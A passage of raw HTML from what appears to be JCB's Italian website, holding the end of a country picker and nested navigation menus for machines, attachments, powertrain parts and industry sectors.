                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Conferma
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancella
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/it-IT/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Attiva/disattiva tema</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Selezione del paese</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Cerca</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Prodotti
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/products/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Macchine
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/compact-track-loaders/"> Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/rough-terrain-forklifts/">Carrelli fuoristrada a rampe verticali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/tracked-excavators/">Escavatori Cingolati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/generators/">Generatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/skid-steer-loader/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/telescopic-handlers/">Movimentatori Telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/rotating-telehandlers/">Movimentatori Telesopici Rotativi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/electric-scissors/">Piattaforme aeree a pantografo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/single-drum-soil-compactors/">Rulli monotamburo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/vibratory-tandem-rollers/">Rulli Vibranti Tandem</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/agricultural-tractors/">Trattori Agricoli</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attrezzature 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/quickhitches/">Attacchi rapidi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/lifting-equipment/">Attrezzatura di sollevamento</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/agricultural-attachments/">Attrezzature agricole </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/patch-planers/">Attrezzature leggere</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/snow/">Attrezzature per la neve</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/forestry-attachments/">Attrezzature per silvicoltura</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/specialist-attachments/">Attrezzature specialistiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/buckets/">Benne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/shovels/">Benne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/forks/">Forche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/breakers/">Martelli demolitori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/grabs-and-grapples/">Pinze e polipi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/sweepers/">Spazzole</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/drills/">Trivelle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain per OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/assali/">Assali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/gamma-motori/">Gamma Motori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/trasmissioni/">Trasmissioni</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Settori
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/industries/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agricoltura
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/mini-escavatori/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/skid-steer-loaders/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/compact-track-loaders/">Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/agricultural-tractors/">Trattori Agricoli</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Costruzione
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/compact-track-loaders/"> Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/rough-terrain-forklifts/">Carrelli furostrada a rampe verticali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/single-drum-soil-compactors/">Compattatori per terreno a tamburo singolo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/tracked-excavators/">Escavatori Cingolati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/skid-steer-loaders/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/rotating-telehandlers/">Movimentatori telesopici rotativi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/vibratory-tandem-rollers/">Rulli Vibranti Tandem</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Gamma Elettrica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
